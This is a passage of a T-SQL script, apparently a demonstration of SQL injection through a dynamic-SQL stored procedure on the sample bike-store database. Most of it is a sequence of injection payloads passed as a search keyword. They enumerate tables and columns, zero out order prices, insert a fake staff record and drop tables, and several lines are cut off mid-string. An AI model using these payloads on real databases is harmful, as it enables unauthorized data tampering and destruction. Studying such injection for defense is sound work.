 EXEC sp_ExecuteSQL @QueryString, @Params, @keyword;
END
GO
EXEC SearchProductsWithBind @keyword = 'haro';
GO
EXEC SearchProductsWithBind @keyword = '???%''; SELECT schema_name(t.schema_id) AS schema_name, t.name AS table_name FROM sys.tables t WHERE ''1'' LIKE ''1'
GO
EXEC SearchProductsWithBind @keyword = '???%''; SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=''order_items_temp'' AND TABLE_SCHEMA=''Sales'' AND
GO
EXEC SearchProductsWithBind @keyword = '???%''; UPDATE Sales.order_items_temp SET quantity=0, list_price=0, discount=0; SELECT * FROM Sales.order_items_temp WHERE ''1''
GO
EXEC SearchProductsWithBind @keyword = '???%''; SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=''staffs_temp'' AND TABLE_SCHEMA=''Sales'' AND ''1''
GO
EXEC SearchProductsWithBind @keyword = '???%''; INSERT INTO Sales.staffs_temp VALUES(''Bad'',''Employee'',''bad.employee@bikes.shop'',''(555) 555-5555'',1,1,NULL); SELE
GO
EXEC SearchProductsWithBind @keyword = '???%''; DROP TABLE Sales.staffs_temp; SELECT schema_name(t.schema_id) AS schema_name, t.name AS table_name FROM sys.tables t WHE
GO
EXEC SearchProductsWithBind @keyword = '???%''; DROP TABLE Sales.order_items_temp; SELECT schema_name(t.schema_id) AS schema_name, t.name AS table_name FROM sys.tables
GO
DROP TABLE Sales.order_items_temp;
GO